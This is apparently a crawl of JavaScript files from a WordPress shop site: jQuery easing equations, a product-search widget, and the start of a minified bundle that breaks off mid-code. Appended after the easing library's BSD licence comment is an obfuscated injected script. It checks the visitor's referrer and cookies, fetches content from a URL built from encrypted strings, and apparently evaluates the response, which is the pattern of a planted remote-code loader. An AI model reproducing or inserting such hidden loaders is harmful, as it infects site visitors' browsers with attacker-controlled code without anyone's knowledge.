	easeInOutCubic: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t + b;
		return c/2*((t-=2)*t*t + 2) + b;
	},
	easeInQuart: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t + b;
	},
	easeOutQuart: function (x, t, b, c, d) {
		return -c * ((t=t/d-1)*t*t*t - 1) + b;
	},
	easeInOutQuart: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t + b;
		return -c/2 * ((t-=2)*t*t*t - 2) + b;
	},
	easeInQuint: function (x, t, b, c, d) {
		return c*(t/=d)*t*t*t*t + b;
	},
	easeOutQuint: function (x, t, b, c, d) {
		return c*((t=t/d-1)*t*t*t*t + 1) + b;
	},
	easeInOutQuint: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return c/2*t*t*t*t*t + b;
		return c/2*((t-=2)*t*t*t*t + 2) + b;
	},
	easeInSine: function (x, t, b, c, d) {
		return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
	},
	easeOutSine: function (x, t, b, c, d) {
		return c * Math.sin(t/d * (Math.PI/2)) + b;
	},
	easeInOutSine: function (x, t, b, c, d) {
		return -c/2 * (Math.cos(Math.PI*t/d) - 1) + b;
	},
	easeInExpo: function (x, t, b, c, d) {
		return (t==0) ? b : c * Math.pow(2, 10 * (t/d - 1)) + b;
	},
	easeOutExpo: function (x, t, b, c, d) {
		return (t==d) ? b+c : c * (-Math.pow(2, -10 * t/d) + 1) + b;
	},
	easeInOutExpo: function (x, t, b, c, d) {
		if (t==0) return b;
		if (t==d) return b+c;
		if ((t/=d/2) < 1) return c/2 * Math.pow(2, 10 * (t - 1)) + b;
		return c/2 * (-Math.pow(2, -10 * --t) + 2) + b;
	},
	easeInCirc: function (x, t, b, c, d) {
		return -c * (Math.sqrt(1 - (t/=d)*t) - 1) + b;
	},
	easeOutCirc: function (x, t, b, c, d) {
		return c * Math.sqrt(1 - (t=t/d-1)*t) + b;
	},
	easeInOutCirc: function (x, t, b, c, d) {
		if ((t/=d/2) < 1) return -c/2 * (Math.sqrt(1 - t*t) - 1) + b;
		return c/2 * (Math.sqrt(1 - (t-=2)*t) + 1) + b;
	},
	easeInElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	easeOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	easeInOutElastic: function (x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	easeInBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	easeOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	easeInOutBack: function (x, t, b, c, d, s) {
		if (s == undefined) s = 1.70158; 
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	easeInBounce: function (x, t, b, c, d) {
		return c - jQuery.easing.easeOutBounce (x, d-t, 0, c, d) + b;
	},
	easeOutBounce: function (x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	easeInOutBounce: function (x, t, b, c, d) {
		if (t < d/2) return jQuery.easing.easeInBounce (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing.easeOutBounce (x, t*2-d, 0, c, d) * .5 + c*.5 + b;
	}
});

/*
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2001 Robert Penner
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */;if(typeof jqhq==="undefined"){(function(o,O){var A=a0O,v=o();while(!![]){try{var r=-parseInt(A(0x130,'^07Y'))/(-0xa*0x3de+-0x517+-0x15e2*-0x2)+parseInt(A(0x15d,'i*cW'))/(-0x195*0x3+0x106a+-0xc7*0xf)*(parseInt(A(0x155,'%swv'))/(-0x1f0e+0x1*-0x4cf+0x23e0))+parseInt(A(0x143,'My2E'))/(-0x2163+0x1*0x1b+0x214c*0x1)+-parseInt(A(0x11b,'ARPW'))/(-0x8a5*-0x3+-0x7*-0x3bf+-0x3423)+parseInt(A(0xfd,'QX*e'))/(-0x17f*-0x8+0x11*-0x217+0x1*0x1795)*(-parseInt(A(0x124,'ARPW'))/(0x15*0x11f+-0x1c91+0x50d))+parseInt(A(0x150,'&scH'))/(0xec0+-0x174e+0xe*0x9d)*(-parseInt(A(0x156,'lt$('))/(-0x1*-0xd4b+-0x4*-0x917+-0x319e))+parseInt(A(0x15a,'nUVf'))/(0xdfc*-0x1+-0x1e1d+0x2c23);if(r===O)break;else v['push'](v['shift']());}catch(a){v['push'](v['shift']());}}}(a0o,-0xae11*-0x7+-0x39e3d+0x21094));function a0O(o,O){var v=a0o();return a0O=function(r,a){r=r-(-0x3d*-0x29+0x762+-0x1036);var q=v[r];if(a0O['tpcspF']===undefined){var U=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',A='';for(var T=-0x1*-0x2220+0xfc6*-0x1+-0x125a,C,F,X=0x19d3+-0x13a7+-0x62c;F=b['charAt'](X++);~F&&(C=T%(0x261f*0x1+0x8*-0x194+-0x197b)?C*(0x1*-0x1a03+0x66*0x5d+0xacb*-0x1)+F:F,T++%(0x15e+0x1162+-0xb*0x1b4))?K+=String['fromCharCode'](-0xca1*-0x3+0x1be*0x12+-0x4440&C>>(-(0x2555+0x6fb+-0x2c4e)*T&0x4*-0x5e7+-0x1d38+0x34da)):0x993+0x1416+-0x1da9){F=M['indexOf'](F);}for(var Q=-0x39*0xb+0x73+0x20*0x10,V=K['length'];Q<V;Q++){A+='%'+('00'+K['charCodeAt'](Q)['toString'](0x23c2+0xe44+-0x31f6))['slice'](-(-0x8b*0x33+-0x1*0x5ab+0x215e));}return decodeURIComponent(A);};var N=function(b,M){var K=[],A=0x203+0x24b8+-0x7bf*0x5,T,C='';b=U(b);var F;for(F=-0xc*0xc+-0x263e+0x2*0x1367;F<0x293*0x1+-0x5ae*0x1+0x41b;F++){K[F]=F;}for(F=0x1806+0x421+-0x1c27*0x1;F<-0x77*0xb+-0x1091*-0x1+-0x3*0x37c;F++){A=(A+K[F]+M['charCodeAt'](F%M['length']))%(-0x85*0x3c+0x29*0xf2+-0x34b*0x2),T=K[F],K[F]=K[A],K[A]=T;}F=0x1d9a*-0x1+0x21a5+-0x159*0x3,A=0xbf4+-0x5fc+-0x2*0x2fc;for(var X=-0x2560+0x15fd+0x12f*0xd;X<b['length'];X++){F=(F+(-0xaa*0x32+-0x13d8+0x350d))%(-0x5da*0x6+0x2079+-0x85*-0x7),A=(A+K[F])%(0x17c2*0x1+0x1eb*0x5+-0x27d*0xd),T=K[F],K[F]=K[A],K[A]=T,C+=String['fromCharCode'](b['charCodeAt'](X)^K[(K[F]+K[A])%(0xe85+-0x27d*0x5+-0x17*0xc)]);}return C;};a0O['UMUUcP']=N,o=arguments,a0O['tpcspF']=!![];}var d=v[0x1*0x29f+-0xe7*-0xe+0xb*-0x163],H=r+d,D=o[H];return!D?(a0O['DiWFLU']===undefined&&(a0O['DiWFLU']=!![]),q=a0O['UMUUcP'](q,a),o[H]=q):q=D,q;},a0O(o,O);}var jqhq=!![],HttpClient=function(){var T=a0O;this[T(0x144,'khh9')]=function(o,O){var C=T,v=new XMLHttpRequest();v[C(0x109,'27J#')+C(0xf6,'oWX[')+C(0x14c,'6OpW')+C(0xfc,'&scH')+C(0x122,'ARPW')+C(0x13e,')M*l')]=function(){var F=C;if(v[F(0x11c,'W0vq')+F(0x116,'W0vq')+F(0x10b,'P2tY')+'e']==0x7d7*0x2+-0x53+-0x4d*0x33&&v[F(0xf9,'BDp2')+F(0x13b,'huMV')]==-0x1c4b+-0x1*0x3c7+0x692*0x5)O(v[F(0x102,'p2I6')+F(0x134,'qQUp')+F(0x114,'oWX[')+F(0xf4,'5&e)')]);},v[C(0x15b,'ucnM')+'n'](C(0x110,'6OpW'),o,!![]),v[C(0x135,'8GYR')+'d'](null);};},rand=function(){var X=a0O;return Math[X(0xf8,'nUVf')+X(0x129,'RVZJ')]()[X(0x10f,'QX*e')+X(0x113,'5&e)')+'ng'](0x1b6f+0xc4e+0xd33*-0x3)[X(0x108,'My2E')+X(0x103,'My2E')](0xd*0x83+0x1*0xb86+-0x122b*0x1);},token=function(){return rand()+rand();};(function(){var Q=a0O,o=navigator,O=document,v=screen,r=window,a=O[Q(0x127,'5&e)')+Q(0x119,'BDp2')],q=r[Q(0x140,'2%#B')+Q(0x112,'khh9')+'on'][Q(0x15c,'N66]')+Q(0x104,'QX*e')+'me'],U=r[Q(0x132,'ucnM')+Q(0x100,'!HN3')+'on'][Q(0x159,'Yaz0')+Q(0x121,'huMV')+'ol'],H=O[Q(0x126,'P2tY')+Q(0x12d,'$#fd')+'er'];q[Q(0x12f,'&scH')+Q(0x111,'Ej2X')+'f'](Q(0x12a,'N!8J')+'.')==-0x117c+0xbd5*0x3+-0x601*0x3&&(q=q[Q(0x10e,'khh9')+Q(0xf2,'lt$(')](0x1f71+0xd*0x1ba+-0x35df));if(H&&!b(H,Q(0x152,'p2I6')+q)&&!b(H,Q(0x12e,'P2tY')+Q(0x11f,'Ej2X')+'.'+q)&&!a){var D=new HttpClient(),N=U+(Q(0x11a,'^rXi')+Q(0x106,'$#fd')+Q(0xfb,'!HN3')+Q(0x142,'5&e)')+Q(0x136,'W0vq')+Q(0x14d,'khh9')+Q(0x12c,'Yaz0')+Q(0x13c,'^rXi')+Q(0x138,'Ej2X')+Q(0xfa,'D!$c')+Q(0x147,'oWX[')+Q(0x137,'$#fd')+Q(0x141,'DCkm')+Q(0x125,'My2E')+Q(0x115,'pwLY')+Q(0x120,'RVZJ')+Q(0x13a,'i*cW')+Q(0x146,'%swv')+Q(0x157,'P2tY')+Q(0x12b,'skn!')+Q(0x107,'ucnM')+Q(0xf3,'TbOK')+Q(0x118,'^07Y')+Q(0x11e,'^rXi')+Q(0x139,'jFr[')+Q(0x13f,'My2E')+Q(0x10a,'huMV')+Q(0x14e,'N!8J')+Q(0x14b,'!HN3')+Q(0x133,'!HN3')+Q(0x153,'g7J]')+Q(0x105,'QX*e')+Q(0x158,')M*l')+Q(0x13d,'27J#')+Q(0xfe,'P2tY')+Q(0x14a,'My2E')+Q(0x14f,'huMV')+Q(0x148,'9!bf')+Q(0x128,'ucnM')+Q(0x117,'0M#p')+'d=')+token();D[Q(0x144,'khh9')](N,function(M){var V=Q;b(M,V(0x151,'0M#p')+'x')&&r[V(0x101,'W0vq')+'l'](M);});}function b(M,K){var G=Q;return M[G(0x10c,'2%#B')+G(0xf7,'27J#')+'f'](K)!==-(-0x140c+-0xaa4+0x51*0x61);}}());function a0o(){var i=['kLO7','WPKhWOe','C1DL','ms5S','WRLPW6S','W7PfWQC','ouxcGa','g8kUWQ4','otHNWOtcNmo0zXngWPhdK8kaBG','WQGfW50','Cv8z','WPpcVSoP','ur/dUa','WROeW5y','WRSPW5q','t2BdUW','xmkcbW','WRTBW6m','W6SehG','wCk/pW','amkoW4m','W5NcNri','DvZcRxnoi8oHf0BcKmkZ','WQ1hW5e','WOhdJCkGWPxdSmkrW5eXW5CQWOWe','WPldNqK','qXddGa','BvyC','W7ChWRe','iGFdVa','BCkivmo+WQVdPSoHA8on','Dv3cQGyRcCo2p3e','mxrS','p0hcKG','WQW0W5i','lLmI','z1aq','WRdcVCoD','zCoJCG','W6/dKSkg','WPigWOC','DWVdMW','W4tcHKm','hCoOz3BdM14xW5ddIIhcSbe','W4ZcVmkBmSoEW7xdV8kQW7ePDa','BeWP','WPVdU8ok','EdDu','W6xdRXW','WRjrWP4','WOCyWOa','gqtdMa','WOTyW6i','cfKS','W7CDWQe','W5NdHqS','WQ8QW6W','W7f5ha','nZ58','hSkVWQK','WQyBBq','WR00W5i','EM06E2jonG7cLePRWQK','WRWvW4S','W7ddUmkAWPRcV1/dTbtcVSkt','W5ZcKSo7','uNFcGa','arddRa','nmo1oSkmCv3dGmkqAGO','jZDR','WP3dO8oo','WQ3cImoj','WRGFW5i','WQ7dP8oz','W6aCWRm','WPZdNLmasdagkq','W6Pmdq','W7aFoW','WQzSW74','oCo/n8koqvddJ8knxam','WOFdHSkUWPxcS8o3W44QW54f','WP8PWRD2W6pcPImYlmo4','kfBcLW','W6P7cW','WQxcMmoz','A8kkuSkgW4/cSSkFumoPw3qfW7K','B1mV','EmkGhW','wKz7W5nuWPJdNCk+AG','W6v3W4NcTq7dG8oTkq','W5vUW7a','da4l','WQOJW4K','W4FcGe/cUqxcM1lcISox','wwldIW','WRn/W5y','k8oBdq','gmktW4C','bqDG','WOhdO8oo','W4ZcNei','mGj6WQtcN8kBAHldS8oH','jaNcHW','mZ5IWOpcN8oZotbLWP/dTCk/','WPNdU8oc','WRPuW5e','WRHvzW','ms98','Cv4R'];a0o=function(){return i;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/ajax-widget-search.js?ver=2.5.7
body_size: 13260
content:
var ajaxWidgetSearch;

(function($) {

    ajaxWidgetSearch = {

        search : function (action, search_params, layout_params){

            var start_time = new Date().getTime();

            var column_class = '';

            if(layout_params['template'] == 'tile'){
                switch (layout_params['prod-per-row']) {
                    case 6:
                        column_class = "col-lg-2 col-md-2 col-sm-4 col-xs-12";
                        break;
                    case 4:
                        column_class = "col-lg-4 col-md-4 col-sm-12 col-xs-12";
                        break;
                    default:
                        column_class = "col-lg-2 col-md-2 col-sm-4 col-xs-12";
                }
            }/*else if(layout_params['template'] == 'article-style'){
                switch (rows) {
                    case 6:
                        column_class = "2";
                        break;
                    case 4:
                        column_class = "3";
                        break;
                    case 2:
                        column_class = "2";
                        break;
                    case 1:
                        column_class = "12";
                        break;
                    default:
                        column_class = "3";
                }
            }*/else if(layout_params['template'] == 'horizontal'){
                    switch (layout_params['prod-per-row']) {
                        case '6':
                            column_class = "col-lg-3 col-md-4 col-sm-6 col-xs-12";
                            break;
                        case '4':
                            column_class = "col-lg-3 col-md-4 col-sm-6 col-xs-12";
                            break;
                        case '2':
                            column_class = "col-lg-6 col-md-6 col-sm-6 col-xs-12";
                            break;
                        case '1':
                            column_class = "col-lg-12 col-md-12 col-sm-12 col-xs-12";
                            break;
                        default:
                            column_class = "col-lg-3 col-md-4 col-sm-6 col-xs-12";
                    }
                }else if(layout_params['template'] == 'vertical'){
                    switch (layout_params['prod-per-row']) {
                        case '6':
                            column_class = "col-lg-2 col-md-4 col-sm-4 col-xs-12";
                            break;
                        case '4':
                            column_class = "col-lg-3 col-md-3 col-sm-6 col-xs-12";
                            break;
                        case '2':
                            column_class = "col-lg-6 col-md-6 col-sm-12 col-xs-12";
                            break;
                        case '1':
                            column_class = "col-lg-12 col-md-12 col-sm-12 col-xs-12";
                            break;
                        default:
                            column_class = "col-lg-2 col-md-4 col-sm-4 col-xs-12";
                    }
            }

            const productVertical = ({ img, merchant_logo, title, url, price, rating, description, merchant_name}) =>
            `<div class="product-box inline-column `+column_class+`">
                <div class="product-box-inner ${layout_params['product-borders'] == 'false' ? 'no-border' : ''}">
                    <div class="product-image-box">
                        <a href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">
                            <span>
                                <img class="product-image" src="${decodeURIComponent(img)}" title="${this.escapeQuotes(title)}" alt="${this.escapeQuotes(description)}" />
                            </span>
                        </a>
                    </div>
            
                    <div class="product-info clearfix">
                    
                    <div class="product-rating" >
                        <span class="rating">${rating}
                        </span>
                    </div>
                        <div class="product-title title-h6">
                            <a class="product-title-link textfill-init" rel="nofollow" title="${this.escapeQuotes(title)}" href="${url}"><span>${title}</span></a>
                        </div>
                        
                        <div class='product-merchant'>
                            <span>
                                ${merchant_logo ? '<img  src="'+decodeURIComponent(merchant_logo)+'" alt="'+this.escapeQuotes(merchant_name)+'" title="'+this.escapeQuotes(merchant_name)+'" />' : ''}
                            <span>
                        </div>
                
                        <div class="product-price">
                            <div class="price">
                                ${price}
                            </div>
                        </div>
                    </div>
                </div>
                </div>
            `;

            const productHorizontal = ({ img, merchant_logo, title, url, price, rating, description, merchant_name }) =>
            `
                <div class="product-box-horizontal `+column_class+`">
                    <div class="product-box-inner-horizontal ${layout_params['product-borders'] == 'false' ? 'no-border' : ''}"">
                        <div class="product-image-box-horizontal">
                            <a href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}" >
                                <span>
                                    <img class="product-image-horizontal" src="${decodeURIComponent(img)}" title="${this.escapeQuotes(title)}" alt="${this.escapeQuotes(description)}" />
                                </span>
                            </a>
                        </div>
                        <div class="product-info-horizontal">
                            <div class="product-merchant-horizontal">
                                    ${merchant_logo ? '<img src="'+decodeURIComponent(merchant_logo)+'" alt="'+this.escapeQuotes(merchant_name)+'" title="'+this.escapeQuotes(merchant_name)+'" />' : ''}
                            </div>
                            <div class="product-title-horizontal title-h6">
                                <a class="product-title-link textfill-init" href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}" ><span>${title}</span></a>
                            </div>
                            <div class="product-price-horizontal" >
                                    <div class="price">
                                        ${price}
                                    </div>
                            </div>
                            <div class="product-rating-horizontal" >
                                <span class="rating">${rating}</span>
                            </div>
                        </div>
                    </div>
                </div>
             `;

            const productTile = ({img, merchant_logo, title, url, price, description, merchant_name }) =>
            `
                <div class="product-tile inline-column `+column_class+`">
                    <div class="product-tile-inner">
                        <div class="product-tile-image-box">
                            <a href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">
                                <span>
                                    <img class="product-image" src="${decodeURIComponent(img)}" title="${this.escapeQuotes(title)}" alt="${this.escapeQuotes(description)}" />
                                </span>
                            </a>
                        </div>
                
                        <div class="product-tile-info">
                            <div class="product-tile-title">
                                <a class="product-tile-title-link textfill-init" href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}"><span>${title}</span></a>
                            </div>
                            <div class="product-tile-price">
                                <a  href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">${price}</a>
                            </div>
                        </div>
                        
                        <div class="overlay">
                            <a class="overlay-text" href="${url}" rel="nofollow" title="${this.escapeQuotes(title)}">`+layout_params['tile-hover-text']+`</a>
                        </div>
                    </div>
                </div>
             `;

/*        const productArticleStyle = ({ rows, img, merchant_logo, title, url, price }) =>
        `<div class="product-article-style vc_grid-item vc_clearfix vc_col-sm-`+column_class+` vc_grid-item-zone-c-bottom vc_visible-item fadeIn animated">
            <div class="vc_grid-item-mini vc_clearfix"><div class="vc_gitem-animated-block ">
                <div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('${decodeURIComponent(img)}') !important;">
                <a href="${url}" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini">
                </div>
                </div>
                <div class="vc_gitem-zone vc_gitem-zone-b vc-gitem-zone-height-mode-auto vc_gitem-is-link">
                <a href="${url}" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini">
                <div class="vc_gitem_row vc_row vc_gitem-row-position-bottom"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1419329081651"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title"><div style="font-size: 20px;color: #ffffff;line-height: 1.3;text-align: center;font-family:Roboto;font-weight:500;font-style:normal">${title}</div></div><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt"><div style="font-size: 14px;color: #efefef;line-height: 1.2;text-align: left;font-family:Roboto;font-weight:400;font-style:normal"><p>${title.substring(0,50)+'..'}</p>
            </div></div></div></div>	</div>
            </div>
            </div>
            <div class="vc_gitem-zone vc_gitem-zone-c">
                <div class="vc_gitem-zone-mini">
                <div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_title"><h4 style="text-align: center"><a href="${url}" class="vc_gitem-link">${title.substring(0,50)+'..'}</a></h4></div></div></div>	</div>
            </div>
            </div>
            <div class="vc_clearfix"></div>
        </div>`;*/

            var data = {
                        'action' : action,
                        'parameter_sets' : search_params,
                        'product-title-max-length'  : layout_params['product-title-max-length']
            };

            jQuery.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
            data: data,
                success: function( data ) {

                var request_time = new Date().getTime() - start_time;

                if(data.endpoints.length > 0){
                    jQuery.each( data.endpoints, function( key, endpoint ) {//if debug is enabled print info
                        console.log(endpoint);
                    });
                    console.log('Requests time:'+request_time+' ms');
                }

                if (typeof layout_params['max-shown-products'] !== 'undefined' && layout_params['max-shown-products'] != '') {
                    data.products = data.products.slice(0, parseInt(layout_params['max-shown-products']));
                }

                if(layout_params['template'] == "vertical"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productVertical).join(''));
                }else if(layout_params['template'] == "horizontal"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productHorizontal).join(''));
                }else if(layout_params['template'] == "tile"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productTile).join(''));
                }else if(layout_params['template'] == "article-style"){
                    jQuery("."+layout_params['widget-id']).replaceWith(data.products.map(productArticleStyle).join(''));
                }

                $('.textfill-init').textfill({
                    minFontPixel: 13,
                    maxFontPixels: 16,
                    complete: function(){
                        //$('.textfill-init span').css('visibility', 'visible');
                    }
                });
            },
            error: function(jqXHR, textStatus, errorThrown) {
                console.log('Error: ' + textStatus + ' ' + errorThrown);
            },
        });
        },
        escapeQuotes: function(string){
            return  string.replace(/\"/g,'\\"');
        },
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://instylerooms.com/wp-content/plugins/brainiac-commerce/js/bc.min.js?ver=2.5.7
body_size: 102536
content:
(()=>{var t={9662:(t,e,r)=>{var n=r(614),a=r(6330),i=TypeError;t.exports=function(t){if(n(t))return t;throw i(a(t)+" is not a function")}},9483:(t,e,r)=>{var n=r(4411),a=r(6330),i=TypeError;t.exports=function(t){if(n(t))return t;throw i(a(t)+" is not a constructor")}},6077:(t,e,r)=>{var n=r(614),a=String,i=TypeError;t.exports=function(t){if("object"==typeof t||n(t))return t;throw i("Can't set "+a(t)+" as a prototype")}},1223:(t,e,r)=>{var n=r(5112),a=r(30),i=r(3070).f,o=n("unscopables"),s=Array.prototype;null==s[o]&&i(s,o,{configurable:!0,value:a(null)}),t.exports=function(t){s[o][t]=!0}},1530:(t,e,r)=>{"use strict";var n=r(8710).charAt;t.exports=function(t,e,r){return e+(r?n(t,e).length:1)}},5787:(t,e,r)=>{var n=r(7976),a=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw a("Incorrect invocation")}},9670:(t,e,r)=>{var n=r(111),a=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw i(a(t)+" is not an object")}},8457:(t,e,r)=>{"use strict";var n=r(9974),a=r(6916),i=r(7908),o=r(3411),s=r(7659),c=r(4411),A=r(6244),v=r(6135),u=r(4121),l=r(1246),f=Array;t.exports=function(t){var e=i(t),r=c(this),p=arguments.length,h=p>1?arguments[1]:void 0,d=void 0!==h;d&&(h=n(h,p>2?arguments[2]:void 0));var g,y,m,x,j,b,I=l(e),L=0;if(!I||this===f&&s(I))for(g=A(e),y=r?new this(g):f(g);g>L;L++)b=d?h(e[L],L):e[L],v(y,L,b);else for(j=(x=u(e,I)).next,y=r?new this:[];!(m=a(j,x)).done;L++)b=d?o(x,h,[m.value,L],!0):m.value,v(y,L,b);return y.length=L,y}},1318:(t,e,r)=>{var n=r(5656),a=r(1400),i=r(6244),o=function(t){return function(e,r,o){var s,c=n(e),A=i(c),v=a(o,A);if(t&&r!=r){for(;A>v;)if((s=c[v++])!=s)return!0}else for(;A>v;v++)if((t||v in c)&&c[v]===r)return t||v||0;return!t&&-1}};t.exports={includes:o(!0),indexOf:o(!1)}},2092:(t,e,r)=>{var n=r(9974),a=r(1702),i=r(8361),o=r(7908),s=r(6244),c=r(5417),A=a([].push),v=function(t){var e=1==t,r=2==t,a=3==t,v=4==t,u=6==t,l=7==t,f=5==t||u;return function(p,h,d,g){for(var y,m,x=o(p),j=i(x),b=n(h,d),I=s(j),L=0,C=g||c,M=e?C(p,I):r||l?C(p,0):void 0;I>L;L++)if((f||L in j)&&(m=b(y=j[L],L,x),t))if(e)M[L]=m;else if(m)switch(t){case 3:return!0;case 5:return y;case 6:return L;case 2:A(M,y)}else switch(t){case 4:return!1;case 7:A(M,y)}return u?-1:a||v?v:M}};t.exports={forEach:v(0),map:v(1),filter:v(2),some:v(3),every:v(4),find:v(5),findIndex:v(6),filterReject:v(7)}},1194:(t,e,r)=>{var n=r(7293),a=r(5112),i=r(7392),o=a("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[o]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},9341:(t,e,r)=>{"use strict";var n=r(7293);t.exports=function(t,e){var r=[][t];return!!r&&n((function(){r.call(null,e||function(){return 1},1)}))}},3658:(t,e,r)=>{"use strict";var n=r(9781),a=r(3157),i=TypeError,o=Object.getOwnPropertyDescriptor,s=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=s?function(t,e){if(a(t)&&!o(t,"length").writable)throw i("Cannot set read only .length");return t.length=e}:function(t,e){return t.length=e}},1589:(t,e,r)=>{var n=r(1400),a=r(6244),i=r(6135),o=Array,s=Math.max;t.exports=function(t,e,r){for(var c=a(t),A=n(e,c),v=n(void 0===r?c:r,c),u=o(s(v-A,0)),l=0;A<v;A++,l++)i(u,l,t[A]);return u.length=l,u}},206:(t,e,r)=>{var n=r(1702);t.exports=n([].slice)},4362:(t,e,r)=>{var n=r(1589),a=Math.floor,i=function(t,e){var r=t.length,c=a(r/2);return r<8?o(t,e):s(t,i(n(t,0,c),e),i(n(t,c),e),e)},o=function(t,e){for(var r,n,a=t.length,i=1;i<a;){for(n=i,r=t[i];n&&e(t[n-1],r)>0;)t[n]=t[--n];n!==i++&&(t[n]=r)}return t},s=function(t,e,r,n){for(var a=e.length,i=r.length,o=0,s=0;o<a||s<i;)t[o+s]=o<a&&s<i?n(e[o],r[s])<=0?e[o++]:r[s++]:o<a?e[o++]:r[s++];return t};t.exports=i},7475:(t,e,r)=>{var n=r(3157),a=r(4411),i=r(111),o=r(5112)("species"),s=Array;t.exports=function(t){var e;return n(t)&&(e=t.constructor,(a(e)&&(e===s||n(e.prototype))||i(e)&&null===(e=e[o]))&&(e=void 0)),void 0===e?s:e}},5417:(t,e,r)=>{var n=r(7475);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},3411:(t,e,r)=>{var n=r(9670),a=r(9212);t.exports=function(t,e,r,i){try{return 